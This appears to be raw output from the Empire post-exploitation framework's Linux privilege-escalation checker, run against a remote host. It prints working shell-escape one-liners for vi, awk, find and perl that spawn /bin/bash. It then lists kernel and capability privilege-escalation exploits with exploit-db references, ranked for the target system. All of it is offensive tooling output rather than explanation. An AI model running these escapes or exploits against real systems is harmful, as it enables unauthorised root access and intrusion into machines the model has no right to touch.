 [+] Related Shell Escape Sequences...
vi-->       :!bash
vi-->       :set shell=/bin/bash:shell
awk-->      awk 'BEGIN {system("/bin/bash")}'
find-->     find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl-->     perl -e 'exec "/bin/bash";'
[*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...
Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '**' but should still be tested!
The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted
ile system
The following exploits are applicable to this kernel version and should be investigated as well
- Kernel ia32syscall Emulation Privilege Escalation || http://www.exploit-db.com/exploits/15023 || Language=c
- Sendpage Local Privilege Escalation || http://www.exploit-db.com/exploits/19933 || Language=ruby**
- CAP_SYS_ADMIN to Root Exploit 2 (32 and 64-bit) || http://www.exploit-db.com/exploits/15944 || Language=c
- CAP_SYS_ADMIN to root Exploit || http://www.exploit-db.com/exploits/15916 || Language=c
- MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || http://www.exploit-db.com/exploits/1518 || Language=c
- open-time Capability file_ns_capable() Privilege Escalation || http://www.exploit-db.com/exploits/25450 || Language=c
- open-time Capability file_ns_capable() - Privilege Escalation Vulnerability || http://www.exploit-db.com/exploits/25307 || Language=c
Finished
=================================================================================================
[*] Valid results returned by 182.68.128.28
(Empire: python/privesc/linux/linux_priv_checker) >
(Empire: python/privesc/linux/linux_priv_checker) >